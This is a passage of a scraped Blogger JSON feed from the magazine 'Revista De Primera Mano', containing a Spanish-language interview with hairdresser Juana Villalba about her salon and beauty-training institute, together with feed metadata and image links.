MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122044811361122107707_1768914142758&_=1768914142759
body_size: 76022
content:
// API callback
jQuery1122044811361122107707_1768914142758({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA 